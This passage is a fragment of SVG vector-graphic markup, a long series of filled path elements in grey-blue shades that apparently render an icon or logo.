1.604-8.535-.038-.475-1.206-11.75-1.222-11.87-.015-.118-.27-.487-.456-.585"/></g><g fill="#444D54"><path d="M24.496 3.942l.075 20.983c1.313-.938 2.013-2.953 1.574-8.64-.037-.484-1.182-11.638-1.199-11.76-.016-.12-.269-.489-.45-.583"/></g><g fill="#454E55"><path d="M24.496 3.942l.078 20.976c1.332-.953 1.989-2.968 1.542-8.746-.037-.493-1.16-11.526-1.176-11.649-.016-.122-.27-.49-.444-.58"/></g><g fill="#464F56"><path d="M24.496 3.942l.079 20.97c1.354-.968 1.967-2.984 1.514-8.854-.04-.5-1.138-11.412-1.154-11.537-.018-.125-.27-.491-.439-.579"/></g><g fill="#474F56"><path d="M24.496 3.942l.08 20.964c1.375-.984 1.945-2.999 1.484-8.962-.04-.507-1.115-11.298-1.132-11.425-.017-.126-.27-.492-.432-.577"/></g><g fill="#485057"><path d="M24.496 3.942l.08 20.957c1.397-.997 1.923-3.014 1.456-9.068-.04-.515-1.092-11.185-1.11-11.313-.018-.13-.27-.495-.426-.576"/></g><g fill="#495158"><path d="M24.496 3.942l.082 20.952c1.418-1.013 1.9-3.03 1.426-9.176-.041-.523-1.07-11.072-1.088-11.203-.017-.13-.27-.495-.42-.573"/></g><g fill="#4A5258"><path d="M24.496 3.942l.083 20.945c1.44-1.028 1.878-3.045 1.395-9.281-.04-.532-1.046-10.96-1.064-11.093-.017-.132-.27-.496-.414-.57"/></g><g fill="#4A5259"><path d="M24.496 3.942l.084 20.94c1.461-1.044 1.856-3.062 1.366-9.39-.042-.54-1.023-10.846-1.042-10.98-.018-.136-.271-.497-.408-.57"/></g><g fill="#4B535A"><path d="M24.496 3.942l.085 20.933c1.482-1.059 1.833-3.076 1.337-9.496-.042-.548-1.002-10.734-1.02-10.87-.018-.137-.272-.498-.402-.567"/></g><g fill="#4C545B"><path d="M24.496 3.942l.087 20.927c1.502-1.074 1.81-3.091 1.306-9.603-.042-.555-.978-10.621-.996-10.76-.019-.137-.273-.5-.397-.564"/></g><g fill="#4D555B"><path d="M24.496 3.942l.088 20.92c1.524-1.089 1.788-3.106 1.277-9.71-.043-.562-.956-10.507-.975-10.647-.018-.14-.273-.5-.39-.563"/></g><g fill="#4E565C"><path d="M24.496 3.942l.09 20.915c1.545-1.105 1.765-3.122 1.247-9.818-.044-.57-.933-10.394-.952-10.537-.02-.142-.273-.502-.385-.56"/></g><g fill="#4F575D"><path d="M24.496 3.942l.09 20.908c1.566-1.12 1.743-3.137 1.22-9.924-.046-.578-.912-10.281-.932-10.426-.02-.144-.272-.503-.378-.558"/></g><g fill="#50575E"><path d="M24.496 3.942l.092 20.901c1.587-1.133 1.72-3.151 1.188-10.031-.045-.586-.888-10.167-.907-10.314-.02-.146-.273-.503-.373-.556"/></g><g fill="#51585E"><path d="M24.496 3.942l.093 20.896c1.609-1.15 1.698-3.168 1.16-10.14a2779.75 2779.75 0 00-.887-10.201c-.019-.15-.272-.505-.366-.555"/></g><g fill="#52595F"><path d="M24.496 3.942l.094 20.89c1.63-1.165 1.675-3.184 1.13-10.246-.047-.601-.844-9.941-.864-10.092-.02-.15-.273-.506-.36-.552"/></g><g fill="#525A60"><path d="M24.496 3.942l.096 20.884c1.65-1.18 1.652-3.2 1.099-10.353-.047-.61-.82-9.83-.84-9.981-.02-.152-.274-.507-.355-.55"/></g><g fill="#535A60"><path d="M24.496 3.942l.097 20.877c1.671-1.195 1.63-3.213 1.07-10.46-.048-.616-.797-9.715-.819-9.869-.02-.154-.274-.508-.348-.548"/></g><g fill="#545B61"><path d="M24.496 3.942l.098 20.87c1.693-1.209 1.608-3.228 1.04-10.566-.047-.625-.775-9.602-.795-9.758-.022-.157-.274-.51-.343-.546"/></g><g fill="#555C62"><path d="M24.496 3.942l.1 20.865c1.713-1.225 1.583-3.244 1.01-10.674-.049-.633-.752-9.49-.774-9.647-.02-.158-.274-.51-.336-.544"/></g><g fill="#565D63"><path d="M24.496 3.942l.1 20.86c1.736-1.24 1.563-3.26.982-10.782-.05-.64-.73-9.375-.751-9.535-.022-.16-.275-.512-.331-.542"/></g><g fill="#575E63"><path d="M24.496 3.942l.101 20.852c1.758-1.255 1.54-3.275.953-10.888-.05-.648-.708-9.262-.73-9.424-.021-.163-.274-.514-.324-.54"/></g><g fill="#585F64"><path d="M24.496 3.942l.102 20.847c1.778-1.271 1.519-3.29.923-10.996-.05-.656-.684-9.15-.706-9.314-.023-.164-.276-.514-.319-.537"/></g><g fill="#595F65"><path d="M24.496 3.942l.103 20.84c1.8-1.285 1.496-3.306.894-11.102-.052-.664-.663-9.036-.684-9.203-.023-.165-.275-.515-.313-.535"/></g><g fill="#5A6066"><path d="M24.496 3.943l.106 20.833c1.82-1.3 1.472-3.321.862-11.21-.052-.67-.64-8.923-.662-9.09-.022-.168-.275-.517-.306-.533"/></g><g fill="#5B6166"><path d="M24.496 3.943l.107 20.828c1.84-1.316 1.449-3.337.833-11.317-.053-.68-.617-8.81-.64-8.98-.022-.17-.275-.518-.3-.531"/></g><g fill="#5C6267"><path d="M24.496 3.943l.108 20.82c1.862-1.33 1.428-3.351.804-11.422-.054-.688-.594-8.698-.618-8.87-.022-.17-.276-.518-.294-.528"/></g><g fill="#5D6368"><path d="M24.496 3.943l.109 20.813c1.883-1.345 1.405-3.367.774-11.53-.053-.694-.572-8.584-.594-8.758-.024-.173-.276-.52-.289-.526"/></g><g fill="#5E6469"><path d="M24.496 3.943l.11 20.809c1.905-1.362 1.382-3.383.745-11.638-.054-.703-.549-8.47-.573-8.647-.023-.176-.276-.521-.282-.524"/></g><g fill="#5F6469"><path d="M24.773 4.465c-.024-.178-.277-.523-.277-.523l.109 20.802c1.927-1.376 1.362-3.397.716-11.744-.055-.71-.526-8.358-.55-8.535"/></g><g fill="#454D53"><path d="M24.496 25.081v3.989l8.48 3.465 8.479 3.466 1.007-.367-8.983-5.277-4.492-2.638z"/></g><g fill="#454C53"><path d="M24.496 25.081v.152c.003.015.031 3.832.058 3.85.027.018 8.439 3.46 8.439 3.46l8.255 3.373.21.084c.001 0 1-.364 1.004-.367l-2.824-1.657-6.16-3.62-4.49-2.638-4.492-2.637"/></g><g fill="#444C52"><path d="M24.496 25.081v.155c.006.026.063 3.822.116 3.86.054.036 8.4 3.454 8.4 3.454l8.237 3.368s.207.083.21.083c.004-.001.995-.362 1.002-.366 0-.001-2.787-1.637-2.824-1.66l-6.16-3.618-4.49-2.638-4.491-2.638"/></g><g fill="#444B52"><path d="M24.496 25.081v.156c.01.04.094 3.816.175 3.87.08.054 8.357 3.45 8.357 3.45l8.224 3.362s.206.082.21.081c.006-.001.989-.359 1-.365 0-.001-2.769-1.626-2.824-1.66l-6.16-3.618-4.49-2.638-4.492-2.638"/></g><g fill="#434B52"><path d="M24.496 25.081v.157c.014.054.125 3.81.232 3.881.107.073 8.318 3.447 8.318 3.447l8.21 3.354s.202.081.208.08c.008-.001.984-.356.998-.365 0-.001-2.75-1.615-2.824-1.66l-6.16-3.618-4.49-2.638-4.492-2.638"/></g><g fill="#434A51"><path d="M24.496 25.081v.16c.017.066.155 3.8.29 3.892.135.09 8.278 3.44 8.278 3.44l8.194 3.346s.201.081.208.08c.01-.002.978-.354.996-.365l-2.824-1.66-6.16-3.618-4.49-2.638-4.492-2.637"/></g><g fill="#424A51"><path d="M24.496 25.081v.16c.02.081.186 3.795.348 3.905.16.108 8.238 3.434 8.238 3.434l8.178 3.341s.2.08.208.079c.013-.003.973-.352.994-.365 0-.001-2.713-1.593-2.824-1.66l-6.16-3.618-4.49-2.638-4.492-2.638"/></g><g fill="#424A51"><path d="M24.496 25.081v.161c.024.095.218 3.788.406 3.915.188.127 8.197 3.43 8.197 3.43l8.163 3.335s.2.079.208.077c.014-.002.967-.349.992-.364l-2.824-1.66-6.16-3.618-4.49-2.638-4.492-2.638"/></g><g fill="#424950"><path d="M24.496 25.081v.163c.027.108.249 3.78.463 3.925.216.146 8.158 3.425 8.158 3.425l8.147 3.33s.198.077.208.075c.016-.003.962-.346.99-.364l-2.824-1.66c-.148-.086-5.963-3.502-6.16-3.619l-4.49-2.637c-.229-.132-4.492-2.638-4.492-2.638"/></g><g fill="#414950"><path d="M24.496 25.081v.165c.03.121.28 3.773.522 3.936.242.163 8.117 3.419 8.117 3.419l8.131 3.323s.197.077.208.075c.019-.005.956-.344.988-.364l-2.824-1.66-6.16-3.619-4.492-2.637-4.49-2.638"/></g><g fill="#41484F"><path d="M24.496 25.081v.166c.034.135.311 3.766.58 3.947.268.182 8.076 3.415 8.076 3.415l8.117 3.315s.195.076.208.074c.02-.005.949-.341.985-.364l-2.824-1.66-6.161-3.618-4.491-2.637-4.49-2.638"/></g><g fill="#40484F"><path d="M24.496 25.081v.168c.038.147.343 3.757.638 3.957.295.2 8.037 3.41 8.037 3.41l8.1 3.31s.194.075.207.072c.023-.005.945-.338.984-.363l-2.824-1.66-6.161-3.619-4.491-2.637-4.49-2.638"/></g><g fill="#40474F"><path d="M24.496 25.081v.169c.04.161.373 3.751.696 3.97.322.216 7.996 3.403 7.996 3.403l8.086 3.303s.19.075.207.072c.024-.006.938-.336.98-.363l-2.823-1.66-6.161-3.619-4.491-2.637-4.49-2.638"/></g><g fill="#3F474E"><path d="M24.496 25.081v.17c.044.175.404 3.745.754 3.98.35.236 7.955 3.4 7.955 3.4l8.071 3.296s.19.073.206.07c.027-.006.933-.334.98-.363l-2.824-1.66c-.241-.14-5.841-3.43-6.161-3.619l-4.491-2.636-4.49-2.638"/></g><g fill="#3F474E"><path d="M24.496 25.081v.172c.047.189.435 3.737.811 3.99.376.255 7.916 3.394 7.916 3.394l8.055 3.292s.189.072.206.068c.03-.006.928-.33.978-.362l-2.824-1.66-6.161-3.619-4.491-2.637-4.49-2.638"/></g><g fill="#3E464D"><path d="M24.496 25.081v.173c.05.202.467 3.73.87 4.003.403.271 7.875 3.388 7.875 3.388l8.04 3.285s.187.071.205.067c.032-.007.923-.328.976-.362l-2.824-1.66-6.161-3.619-4.491-2.638-4.49-2.637"/></g><g fill="#3E464D"><path d="M24.496 25.081v.174c.055.216.498 3.723.928 4.014.43.29 7.835 3.383 7.835 3.383l8.024 3.279s.185.07.205.066c.034-.007.917-.326.974-.362l-2.824-1.66-6.161-3.619c-.275-.16-4.25-2.496-4.49-2.638l-4.491-2.637"/></g><g fill="#3D454D"><path d="M24.496 25.081v.177c.058.228.53 3.715.986 4.023.456.309 7.794 3.378 7.794 3.378l8.01 3.273s.184.069.206.065c.035-.008.91-.323.97-.362l-2.823-1.66c-.315-.184-5.743-3.372-6.161-3.619-.292-.17-4.235-2.488-4.49-2.638l-4.492-2.637"/></g><g fill="#3D454C"><path d="M24.496 25.081v.178c.061.242.56 3.708 1.044 4.035.483.325 7.753 3.373 7.753 3.373l7.995 3.266s.181.067.205.063c.037-.008.905-.32.969-.361l-2.824-1.66a9951.992 9951.992 0 01-10.652-6.257c-.51-.298-4.49-2.637-4.49-2.637"/></g><g fill="#3D454C"><path d="M24.496 25.081v.18c.065.255.592 3.7 1.101 4.045.511.344 7.715 3.367 7.715 3.367l7.978 3.26s.18.067.205.063c.039-.008.9-.317.967-.361l-2.824-1.66-6.162-3.619-4.49-2.638-4.49-2.637"/></g><g fill="#3C444C"><path d="M24.496 25.081v.181c.068.269.623 3.693 1.16 4.056.537.363 7.673 3.363 7.673 3.363l7.963 3.253s.18.066.205.062c.041-.01.893-.315.965-.361l-2.824-1.66-6.162-3.619c-.343-.201-4.19-2.46-4.49-2.638l-4.49-2.637"/></g><g fill="#3C444B"><path d="M24.496 25.081v.182c.071.283.653 3.687 1.218 4.068.563.38 7.633 3.358 7.633 3.358l7.947 3.246s.178.065.205.06c.043-.01.888-.312.963-.36-.003-.001-2.435-1.43-2.824-1.66-.39-.227-5.645-3.315-6.162-3.619-.36-.211-4.174-2.451-4.49-2.638l-4.49-2.637"/></g><g fill="#3B434B"><path d="M24.496 25.081v.183c.074.297.684 3.68 1.276 4.08.59.398 7.593 3.351 7.593 3.351l7.931 3.241s.175.064.204.058c.046-.008.883-.309.96-.36a10559.167 10559.167 0 00-8.987-5.278l-4.487-2.638-4.49-2.637"/></g><g fill="#3B434A"><path d="M24.496 25.081v.185c.079.31.716 3.673 1.333 4.09.619.417 7.553 3.347 7.553 3.347l7.917 3.233s.174.063.205.057c.047-.01.877-.307.958-.36-.003 0-2.398-1.408-2.824-1.658l-6.164-3.619-4.488-2.639-4.49-2.636"/></g><g fill="#3A424A"><path d="M24.496 25.081v.186c.082.324.747 3.665 1.391 4.101.646.436 7.513 3.341 7.513 3.341l7.901 3.23s.173.06.204.054c.05-.01.871-.303.957-.358l-2.824-1.66c-.445-.26-5.572-3.272-6.164-3.62l-4.488-2.637-4.49-2.637"/></g><g fill="#3A424A"><path d="M24.496 25.081v.189c.085.335.778 3.656 1.45 4.11.67.454 7.471 3.337 7.471 3.337l7.886 3.223s.173.06.204.053c.052-.01.866-.301.955-.358l-2.824-1.66-6.164-3.62-4.488-2.637-4.49-2.637"/></g><g fill="#3A4249"><path d="M24.496 25.081v.19c.088.35.81 3.65 1.508 4.121.698.472 7.432 3.334 7.432 3.334l7.87 3.214s.17.06.203.053c.054-.01.86-.298.953-.358-.004-.001-2.342-1.376-2.825-1.66l-6.163-3.619c-.445-.26-4.098-2.407-4.489-2.637l-4.489-2.638"/></g><g fill="#394149"><path d="M24.496 25.081v.19c.092.365.84 3.645 1.566 4.135.725.49 7.39 3.326 7.39 3.326l7.857 3.21s.168.059.202.052c.056-.012.856-.296.95-.358l-2.824-1.66c-.5-.293-5.498-3.228-6.163-3.62l-4.488-2.638-4.49-2.637"/></g><g fill="#394148"><path d="M24.496 25.081v.192c.096.377.872 3.636 1.623 4.145.753.507 7.351 3.321 7.351 3.321l7.84 3.203s.168.058.203.05c.058-.01.85-.292.949-.357-.004-.001-2.305-1.354-2.825-1.66l-6.163-3.619-4.488-2.638-4.49-2.637"/></g><g fill="#384048"><path d="M24.496 25.081v.194c.098.39.902 3.628 1.681 4.155.78.526 7.311 3.316 7.311 3.316l7.825 3.197s.165.057.202.05c.06-.013.844-.291.947-.358-.004-.001-2.287-1.343-2.825-1.66l-6.164-3.619-4.487-2.638-4.49-2.637"/></g><g fill="#384048"><path d="M24.496 25.081v.195c.102.404.933 3.622 1.74 4.166.805.545 7.27 3.311 7.27 3.311l7.809 3.191s.164.056.203.048c.061-.013.838-.288.944-.356l-2.826-1.66a7458.82 7458.82 0 00-6.164-3.62l-4.486-2.639-4.49-2.636"/></g><g fill="#373F47"><path d="M24.496 25.081v.197c.106.417.964 3.614 1.797 4.177.833.562 7.231 3.306 7.231 3.306l7.793 3.184s.163.055.203.047c.064-.013.833-.286.942-.356l-2.826-1.66-6.163-3.62c-.53-.313-4.022-2.364-4.488-2.638l-4.489-2.637"/></g><g fill="#373F47"><path d="M24.496 25.081v.199c.109.43.996 3.607 1.856 4.187.86.581 7.19 3.3 7.19 3.3l7.777 3.18s.162.053.203.044c.066-.013.826-.283.94-.355l-2.826-1.66a9369.45 9369.45 0 00-6.164-3.62c-.547-.323-4.007-2.355-4.488-2.638l-4.488-2.637"/></g><g fill="#373F47"><path d="M24.496 25.081v.2c.112.444 1.027 3.6 1.914 4.198.886.6 7.149 3.296 7.149 3.296l7.763 3.172s.158.053.201.044c.068-.014.821-.28.938-.355l-2.825-1.66c-.61-.36-5.351-3.144-6.164-3.62-.564-.333-3.992-2.346-4.489-2.638l-4.487-2.637"/></g><g fill="#363E46"><path d="M24.496 25.081v.2c.115.46 1.058 3.594 1.97 4.211.915.617 7.11 3.29 7.11 3.29l7.75 3.164s.157.053.201.044c.07-.014.816-.278.936-.355l-2.827-1.659c-.63-.37-5.326-3.13-6.164-3.62l-4.488-2.639-4.488-2.636"/></g><g fill="#363E46"><path d="M24.496 25.081v.203c.119.471 1.088 3.585 2.03 4.22.94.635 7.068 3.285 7.068 3.285l7.733 3.16s.156.05.201.041c.073-.014.81-.275.934-.354l-2.826-1.66c-.647-.38-5.302-3.114-6.164-3.622l-4.488-2.636-4.488-2.637"/></g><g fill="#353E45"><path d="M24.496 25.081v.204c.123.485 1.12 3.579 2.087 4.231.967.654 7.03 3.281 7.03 3.281l7.715 3.153s.155.05.2.04c.076-.015.805-.272.933-.354l-2.825-1.66-6.164-3.622-4.488-2.636-4.488-2.637"/></g><g fill="#353D45"><path d="M24.496 25.081v.205c.126.499 1.15 3.571 2.145 4.244.994.67 6.989 3.274 6.989 3.274l7.701 3.147s.153.049.2.04c.077-.016.8-.27.93-.355l-2.824-1.66-6.165-3.622c-.632-.372-3.93-2.31-4.488-2.636l-4.488-2.637"/></g><g fill="#353D45"><path d="M24.496 25.081v.207c.13.511 1.182 3.564 2.203 4.254 1.021.69 6.948 3.27 6.948 3.27l7.686 3.14s.152.048.2.038c.08-.016.794-.267.929-.354l-2.826-1.66-6.164-3.622-4.488-2.636-4.488-2.637"/></g><g fill="#343C44"><path d="M24.496 25.081v.208c.133.527 1.213 3.557 2.26 4.265 1.05.708 6.91 3.265 6.91 3.265l7.67 3.134s.15.047.2.036c.08-.016.788-.264.926-.353l-2.826-1.66-6.164-3.622-4.488-2.636-4.488-2.637"/></g><g fill="#343C44"><path d="M24.496 25.081v.21c.136.539 1.245 3.55 2.319 4.276 1.074.726 6.867 3.259 6.867 3.259l7.656 3.127s.15.047.2.036c.083-.016.782-.262.924-.353l-2.826-1.66-6.165-3.622-4.487-2.636-4.488-2.637"/></g><g fill="#333B43"><path d="M24.496 25.081v.212c.139.551 1.276 3.541 2.377 4.286 1.101.743 6.827 3.254 6.827 3.254l7.64 3.12s.147.047.2.036c.085-.018.776-.26.922-.353l-2.826-1.66-6.165-3.622-4.487-2.636-4.488-2.637"/></g><g fill="#333B43"><path d="M24.496 25.081v.213c.142.566 1.307 3.535 2.435 4.297 1.129.762 6.787 3.25 6.787 3.25l7.625 3.114s.145.045.2.034c.087-.019.77-.258.919-.353l-2.826-1.66-6.165-3.622-4.487-2.636-4.488-2.637"/></g><g fill="#323B43"><path d="M24.496 25.081v.214c.147.579 1.337 3.528 2.494 4.31 1.154.779 6.745 3.243 6.745 3.243l7.611 3.108s.145.043.2.032c.088-.018.765-.255.917-.352l-2.827-1.66c-.796-.468-5.105-3-6.166-3.622l-4.486-2.636-4.488-2.637"/></g><g fill="#323A42"><path d="M24.496 25.081v.216c.15.592 1.37 3.52 2.55 4.32 1.183.797 6.708 3.238 6.708 3.238l7.592 3.102s.143.042.2.03c.09-.018.76-.251.915-.351l-2.825-1.66c-.814-.48-5.082-2.985-6.166-3.622l-4.486-2.636-4.488-2.637"/></g><g fill="#323A42"><path d="M24.496 25.081v.217c.153.605 1.4 3.513 2.609 4.33 1.209.818 6.666 3.234 6.666 3.234l7.578 3.096s.142.04.2.03c.092-.02.754-.249.913-.352l-2.826-1.66c-.833-.49-5.057-2.97-6.166-3.623l-4.486-2.636-4.488-2.636"/></g><g fill="#313942"><path d="M24.496 25.081v.218c.156.62 1.431 3.507 2.667 4.342 1.236.835 6.626 3.228 6.626 3.228l7.563 3.09s.14.04.199.028c.095-.019.748-.246.91-.351-.004-.003-1.971-1.16-2.824-1.66l-6.166-3.623-4.487-2.636-4.488-2.636"/></g><g fill="#313941"><path d="M24.496 25.081v.22c.16.633 1.462 3.5 2.725 4.352 1.262.854 6.585 3.224 6.585 3.224l7.548 3.082s.138.04.198.028c.098-.02.744-.244.91-.351l-2.826-1.66-6.166-3.623-4.487-2.636-4.487-2.636"/></g><g fill="#313941"><path d="M24.496 25.081v.222c.163.645 1.494 3.492 2.783 4.363 1.29.871 6.545 3.218 6.545 3.218l7.532 3.076s.136.039.198.027c.1-.021.737-.241.907-.351l-2.825-1.66-6.166-3.623-4.487-2.636-4.487-2.636"/></g><g fill="#303840"><path d="M24.496 25.081v.224c.167.659 1.525 3.484 2.84 4.374 1.317.888 6.506 3.212 6.506 3.212l7.517 3.07s.135.038.197.026c.103-.021.732-.24.906-.351l-2.826-1.66-6.166-3.623-4.487-2.636-4.487-2.636"/></g><g fill="#303840"><path d="M24.496 25.081v.225c.17.673 1.556 3.477 2.899 4.385 1.343.907 6.464 3.208 6.464 3.208l7.502 3.064s.135.036.198.023c.104-.021.726-.236.903-.35l-2.826-1.66c-.927-.544-4.934-2.9-6.167-3.623l-4.486-2.636-4.487-2.636"/></g><g fill="#2F3740"><path d="M24.496 25.081v.226c.173.686 1.586 3.47 2.957 4.396 1.37.925 6.423 3.203 6.423 3.203l7.487 3.058s.133.035.198.022c.105-.022.72-.234.902-.35l-2.827-1.66-6.166-3.623-4.487-2.636-4.487-2.636"/></g><g fill="#2F373F"><path d="M24.496 25.081v.227c.177.7 1.617 3.464 3.015 4.407 1.397.944 6.385 3.198 6.385 3.198l7.469 3.053s.131.034.198.02c.108-.021.714-.23.9-.35a1007.32 1007.32 0 01-2.826-1.66l-6.167-3.622-4.487-2.637-4.487-2.636"/></g><g fill="#2F373F"><path d="M24.496 25.081v.23c.18.713 1.649 3.455 3.073 4.417 1.424.962 6.343 3.192 6.343 3.192l7.456 3.046s.13.033.197.019c.11-.022.709-.228.898-.35-.007-.002-1.843-1.081-2.826-1.66l-6.167-3.621-4.487-2.637-4.487-2.636"/></g><g fill="#2E363E"><path d="M24.496 25.081v.23c.183.727 1.68 3.449 3.13 4.43 1.452.98 6.304 3.187 6.304 3.187l7.44 3.038s.128.033.197.019c.112-.023.704-.225.896-.35a937.14 937.14 0 01-2.826-1.66l-6.167-3.621-4.487-2.637-4.487-2.636"/></g><g fill="#2E363E"><path d="M24.496 25.081v.231c.188.742 1.711 3.442 3.189 4.44 1.477.999 6.263 3.184 6.263 3.184l7.425 3.031s.125.032.196.018c.114-.023.699-.223.894-.35-.008-.002-1.806-1.06-2.826-1.66l-6.168-3.621-4.486-2.637-4.487-2.636"/></g><g fill="#2E353E"><path d="M24.496 25.081v.234c.19.753 1.742 3.434 3.247 4.45 1.503 1.017 6.223 3.177 6.223 3.177l7.41 3.026s.123.03.195.015c.116-.023.692-.219.892-.347-.008-.003-1.788-1.05-2.826-1.66l-6.168-3.623-4.486-2.636-4.487-2.636"/></g><g fill="#2D353D"><path d="M24.496 25.081v.235c.194.767 1.774 3.427 3.305 4.461 1.531 1.034 6.182 3.173 6.182 3.173l7.394 3.02s.123.029.197.013c.117-.024.686-.217.889-.347-.008-.003-1.77-1.038-2.826-1.66l-6.168-3.624-4.486-2.636-4.487-2.635"/></g><g fill="#2D353D"><path d="M24.496 25.081v.237c.197.78 1.805 3.42 3.363 4.471C29.416 30.843 34 32.956 34 32.956l7.38 3.014s.121.029.196.013c.12-.024.68-.214.887-.347l-2.827-1.66-6.167-3.624-4.486-2.636-4.487-2.635"/></g><g fill="#2C343D"><path d="M24.496 25.081v.238c.2.794 1.835 3.412 3.42 4.484 1.585 1.07 6.103 3.16 6.103 3.16l7.363 3.009s.12.028.196.012c.122-.025.674-.212.885-.347l-2.827-1.661-6.168-3.624-4.486-2.636-4.486-2.635"/></g><g fill="#2C343C"><path d="M24.496 25.081v.24c.204.807 1.866 3.405 3.478 4.494 1.613 1.088 6.062 3.156 6.062 3.156l7.348 3.002s.118.026.195.01c.125-.026.67-.21.884-.347l-2.827-1.66-6.168-3.623-4.486-2.637-4.486-2.635"/></g><g fill="#2C333C"><path d="M24.496 25.081v.241c.207.82 1.898 3.398 3.537 4.505 1.639 1.107 6.021 3.151 6.021 3.151l7.333 2.995s.117.026.194.01c.126-.026.665-.208.882-.347l-2.827-1.66-6.168-3.624c-1.044-.613-3.568-2.097-4.486-2.635l-4.486-2.636"/></g><g fill="#2B333B"><path d="M24.496 25.081v.242c.211.835 1.929 3.392 3.595 4.517 1.665 1.125 5.98 3.146 5.98 3.146l7.317 2.988s.117.025.195.008c.129-.026.66-.204.88-.345l-2.826-1.66-6.169-3.625-4.486-2.636-4.486-2.635"/></g><g fill="#2B323B"><path d="M24.496 25.081v.244c.214.848 1.96 3.383 3.653 4.527 1.692 1.144 5.94 3.14 5.94 3.14l7.302 2.984s.114.024.194.007c.13-.027.653-.201.878-.345l-2.826-1.66-6.169-3.625-4.486-2.637-4.486-2.635"/></g><g fill="#2A323B"><path d="M24.496 25.081v.246c.218.86 1.991 3.376 3.71 4.537C29.926 31.025 34.107 33 34.107 33l7.287 2.976s.112.023.194.005c.132-.026.647-.198.875-.344l-2.826-1.66c-1.186-.697-4.591-2.699-6.169-3.625l-4.486-2.636-4.486-2.635"/></g><g fill="#2A323A"><path d="M24.496 25.081v.247c.22.875 2.023 3.37 3.768 4.55 1.747 1.178 5.86 3.13 5.86 3.13l7.272 2.968s.11.022.194.004c.134-.027.642-.196.873-.344l-2.826-1.66-6.17-3.625-4.485-2.635-4.486-2.635"/></g><g fill="#2A313A"><path d="M24.496 25.081v.248c.224.888 2.054 3.363 3.827 4.56 1.772 1.198 5.82 3.125 5.82 3.125l7.255 2.964s.109.02.194.003c.137-.028.637-.194.87-.344l-2.825-1.66c-1.223-.72-4.543-2.67-6.17-3.625l-4.485-2.636-4.486-2.635"/></g><g fill="#29313A"><path d="M24.496 25.081v.25c.227.901 2.084 3.354 3.885 4.57 1.8 1.216 5.779 3.12 5.779 3.12l7.24 2.958s.108.02.194.002c.14-.028.63-.192.869-.344l-2.826-1.66-6.17-3.626-4.485-2.635-4.486-2.635"/></g><g fill="#293039"><path d="M24.496 25.081v.251c.232.916 2.115 3.348 3.943 4.582 1.826 1.234 5.737 3.116 5.737 3.116l7.226 2.95s.106.019.193 0c.141-.028.625-.188.867-.343l-2.826-1.66-6.17-3.626-4.484-2.635-4.486-2.635"/></g><g fill="#293039"><path d="M24.496 25.081v.252c.235.929 2.147 3.341 4 4.593 1.855 1.253 5.7 3.11 5.7 3.11l7.207 2.944s.106.019.194 0c.143-.03.62-.186.865-.343l-2.826-1.66-6.17-3.626-4.484-2.635-4.486-2.635"/></g><g fill="#283038"><path d="M24.496 25.081v.253c.238.943 2.178 3.335 4.058 4.605 1.88 1.27 5.659 3.105 5.659 3.105l7.195 2.937s.102.018.193 0c.144-.03.613-.184.862-.344l-2.826-1.66-6.17-3.626-4.486-2.635-4.485-2.635"/></g><g fill="#282F38"><path d="M24.496 25.081v.256c.241.955 2.21 3.326 4.116 4.615 1.908 1.288 5.619 3.098 5.619 3.098l7.179 2.932s.101.016.193-.003c.146-.03.607-.18.86-.342l-2.826-1.66-6.17-3.626-4.486-2.635-4.485-2.635"/></g><g fill="#272F38"><path d="M24.496 25.081v.257c.245.968 2.24 3.318 4.175 4.626 1.934 1.307 5.577 3.094 5.577 3.094l7.164 2.925s.1.015.192-.004c.15-.03.603-.178.859-.342l-2.826-1.66-6.171-3.626-4.485-2.635-4.485-2.635"/></g><g fill="#272F37"><path d="M24.496 25.081v.259c.248.981 2.272 3.311 4.233 4.636 1.96 1.324 5.536 3.09 5.536 3.09l7.151 2.919s.097.013.19-.006c.153-.03.598-.175.858-.342l-2.826-1.66c-1.352-.796-4.372-2.57-6.171-3.626l-4.486-2.635-4.485-2.635"/></g><g fill="#272E37"><path d="M24.496 25.081v.26c.252.996 2.303 3.305 4.29 4.647 1.988 1.343 5.498 3.084 5.498 3.084l7.132 2.914s.097.012.192-.007c.153-.032.592-.173.855-.342l-2.826-1.66-6.171-3.626c-1.266-.745-3.372-1.982-4.485-2.635l-4.485-2.635"/></g><g fill="#262E37"><path d="M24.496 25.081v.261c.255 1.01 2.333 3.298 4.348 4.659 2.015 1.36 5.457 3.079 5.457 3.079l7.117 2.906s.096.012.192-.008c.155-.03.586-.17.853-.341l-2.826-1.66-6.171-3.626-4.485-2.635-4.485-2.635"/></g><g fill="#262D36"><path d="M24.496 25.081v.263c.259 1.022 2.364 3.29 4.406 4.67 2.042 1.378 5.417 3.074 5.417 3.074l7.102 2.898s.093.01.191-.009a3.09 3.09 0 00.85-.341l-2.825-1.66-6.171-3.625-4.485-2.635-4.485-2.635"/></g><g fill="#262D36"><path d="M24.496 25.081v.265c.262 1.036 2.395 3.282 4.464 4.68 2.068 1.397 5.377 3.068 5.377 3.068l7.087 2.894s.091.01.19-.01a3.09 3.09 0 00.849-.341l-2.826-1.66-6.171-3.626-4.485-2.635-4.485-2.635"/></g><g fill="#252D35"><path d="M24.496 25.081v.265c.265 1.05 2.427 3.277 4.523 4.692 2.094 1.416 5.335 3.064 5.335 3.064l7.072 2.887s.09.009.19-.012c.162-.033.57-.162.847-.34l-2.826-1.66-6.171-3.626-4.485-2.635-4.485-2.635"/></g><g fill="#252C35"><path d="M24.496 25.081v.268c.268 1.062 2.458 3.267 4.58 4.701 2.123 1.436 5.296 3.059 5.296 3.059l7.056 2.88s.09.008.19-.013c.165-.033.564-.16.845-.34l-2.826-1.66-6.171-3.626-4.485-2.634-4.485-2.635"/></g><g fill="#252C35"><path d="M24.496 25.081v.269c.272 1.076 2.49 3.26 4.638 4.712 2.15 1.452 5.255 3.054 5.255 3.054l7.041 2.875s.088.007.191-.014a2.9 2.9 0 00.842-.34l-2.826-1.66-6.171-3.627-4.485-2.634-4.485-2.635"/></g><g fill="#242B34"><path d="M24.496 25.081v.27c.276 1.09 2.52 3.254 4.696 4.725 2.177 1.469 5.216 3.048 5.216 3.048l7.024 2.868s.087.006.191-.015c.168-.035.552-.155.84-.34l-2.826-1.66c-1.5-.883-4.175-2.454-6.172-3.627-1.387-.815-3.266-1.92-4.484-2.634l-4.485-2.635"/></g><g fill="#242B34"><path d="M24.496 25.081v.272c.28 1.103 2.552 3.247 4.754 4.735 2.203 1.488 5.176 3.042 5.176 3.042l7.01 2.862s.085.006.19-.016a2.76 2.76 0 00.838-.339l-2.826-1.66-6.172-3.627-4.485-2.634-4.485-2.635"/></g><g fill="#242B34"><path d="M24.496 25.081v.273c.282 1.117 2.582 3.24 